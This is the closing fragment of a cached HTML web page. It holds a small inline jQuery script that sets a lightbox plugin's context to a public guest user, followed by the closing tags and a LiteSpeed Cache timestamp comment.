<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
	</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 12:53:30 -->